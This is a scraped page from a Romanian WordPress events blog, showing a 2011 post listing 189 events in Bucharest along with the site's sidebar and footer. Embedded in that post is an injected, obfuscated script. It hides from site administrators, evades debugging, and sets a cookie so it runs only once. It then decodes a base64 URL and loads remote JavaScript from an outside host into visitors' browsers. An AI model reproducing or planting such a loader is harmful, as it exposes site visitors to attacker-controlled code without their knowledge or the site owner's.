		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/dan-stesco-polymoog/" rel="bookmark"><time class="entry-date published" datetime="2011-12-12T11:59:50+03:00">12 December 2011</time><time class="updated" datetime="2025-10-17T21:52:24+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" rel="category tag">Fără categorie</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.vinsieu.ro/blog/tag/dan-stesco-imagini/" rel="tag">dan stesco imagini</a>, <a href="https://www.vinsieu.ro/blog/tag/dan-stesco-poze/" rel="tag">dan stesco poze</a>, <a href="https://www.vinsieu.ro/blog/tag/foto-dan-stesco/" rel="tag">foto dan stesco</a>, <a href="https://www.vinsieu.ro/blog/tag/poze-dan-stesco/" rel="tag">Poze Dan Stesco</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/dan-stesco-polymoog/#respond">Leave a comment<span class="screen-reader-text"> on Dan Stesco &#8211; Polymoog</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-2219" class="post-2219 post type-post status-publish format-standard hentry category-fara-categorie">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/evenimente-in-bucuresti/" rel="bookmark">Evenimente in Bucuresti</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>189. Da, ati citit bine. 189 de<strong><a title="Evenimente Bucuresti" href="https://www.vinsieu.ro/evenimente/bucuresti/data/toate/lsd.html" target="_blank" rel="noopener noreferrer"> evenimente in Bucuresti</a></strong>.</p>
<p>Si ca sa fim mai precisi: 75 de concerte si petreceri, 34 de targuri si 16 festivaluri. Netinand cont de expozitii, concursuri sau lansari de carte. Asta tinand cont si ca este luna august, ca multe cluburi sunt inchise pe perioada verii, ca teatrele (exceptand cele de vara ori cele &#8220;private&#8221;) nu sunt in stagiune. Mini statistica asta vine ca raspuns la murmurul (general) de nemultumire cu privire la &#8220;ce sa fac prin Bucuresti?!&#8221;</p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/evenimente-in-bucuresti/" rel="bookmark"><time class="entry-date published" datetime="2011-08-23T13:57:00+03:00">23 August 2011</time><time class="updated" datetime="2025-10-17T22:01:51+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" rel="category tag">Fără categorie</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/evenimente-in-bucuresti/#respond">Leave a comment<span class="screen-reader-text"> on Evenimente in Bucuresti</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.vinsieu.ro/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categorii</h2>		<ul>
				<li class="cat-item cat-item-9"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/" title="Comunicate de presa pre si post eveniment">Comunicate de presa</a> (121)
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vinsieu.ro/blog/category/concursuri/" >Concursuri</a> (41)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vinsieu.ro/blog/category/evenimente/" title="Detalii evenimente">Evenimente</a> (491)
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.vinsieu.ro/blog/category/evenimente-2016/" >Evenimente 2016</a> (25)
</li>
	<li class="cat-item cat-item-1722"><a href="https://www.vinsieu.ro/blog/category/evenimente-2017/" >Evenimente 2017</a> (4)
</li>
	<li class="cat-item cat-item-1729"><a href="https://www.vinsieu.ro/blog/category/evenimente-2018/" >Evenimente 2018</a> (17)
</li>
	<li class="cat-item cat-item-1733"><a href="https://www.vinsieu.ro/blog/category/evenimente-2019/" >Evenimente 2019</a> (5)
</li>
	<li class="cat-item cat-item-1734"><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" >Evenimente 2023</a> (7)
</li>
	<li class="cat-item cat-item-1743"><a href="https://www.vinsieu.ro/blog/category/evenimente-2024/" >Evenimente 2024</a> (6)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.vinsieu.ro/blog/category/evenimente-sf/" title="Evenimente improbabile cu tenta de aiurea">Evenimente S.F.</a> (5)
</li>
	<li class="cat-item cat-item-1 current-cat"><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" >Fără categorie</a> (4)
</li>
	<li class="cat-item cat-item-1745"><a href="https://www.vinsieu.ro/blog/category/festivaluri/" >Festivaluri</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vinsieu.ro/blog/category/fun/" >Fun</a> (19)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/" title="Informatii utile, concursuri, promotii, campanii">Informatii utile</a> (325)
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vinsieu.ro/blog/category/magna-cum-laude/" >Magna Cum Laude</a> (2)
</li>
	<li class="cat-item cat-item-1718"><a href="https://www.vinsieu.ro/blog/category/martisor/" >Martisor</a> (6)
</li>
	<li class="cat-item cat-item-1744"><a href="https://www.vinsieu.ro/blog/category/pasti/" >Pasti</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://www.vinsieu.ro/blog/category/poze-evenimente/" >Poze evenimente</a> (13)
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.vinsieu.ro/blog/category/revelion-2012/" title="Concerte si petreceri de Revelion 2012 in Romania">Revelion 2012</a> (11)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.vinsieu.ro/blog/category/stand-up-comedy/" >Stand Up Comedy</a> (1)
</li>
	<li class="cat-item cat-item-1746"><a href="https://www.vinsieu.ro/blog/category/targuri/" >Targuri</a> (1)
</li>
	<li class="cat-item cat-item-1569"><a href="https://www.vinsieu.ro/blog/category/vedete-autohtone/" >Vedete autohtone</a> (4)
</li>
		</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-2-container"><ul id="menu-menu-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/wp-embed.min.js?ver=5.1.18'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef5b1c4c35bf4743abb1ee73e3908208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ruZrXiCCXKtdmzA4KM81qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729291517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>